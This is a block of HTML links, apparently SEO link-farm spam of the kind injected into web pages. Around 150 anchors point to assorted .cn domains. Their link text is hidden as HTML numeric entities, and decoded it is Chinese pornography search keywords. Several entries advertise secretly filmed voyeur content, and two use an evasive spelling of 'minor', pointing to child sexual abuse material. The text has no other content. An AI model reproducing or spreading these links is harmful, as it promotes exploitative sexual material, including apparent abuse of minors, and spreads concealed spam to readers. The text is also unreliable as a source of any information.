<a href="http://stethoscope.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://sjh894.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://meemio.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolw.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://meizu6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://ytm123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdghju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://fajnett.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emolite.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skygift.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzanda.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://ubnf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://linzii.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://zaixiantao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://glyybb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egsi.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://j9hua.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytm123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://minifans.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://moderntown.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zjsxzx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xboft.com.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://cuoker.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zkduanluqi.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aexr.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kxas.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdqxcw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://ffcf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruehl.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://ekoubei.cn" target="_blank">&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o8hours.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://leichenfenk.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hantingtushu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://zhonxin.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taogego.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zwda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://haohywl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bpuk.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://szsauna.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spglw.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tb72.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123nail.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teagreen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://eletgo.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://vhpv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wanpany.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bdczyh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lokko.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://wkekj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kemeile.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjpt998.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://waww.com.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ession.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://happycrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://landpcb.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fvmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doctor3.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://hndayi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://ext.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://herborist-spa.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://95keji.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44bt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://peakwb.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ug800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ovoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
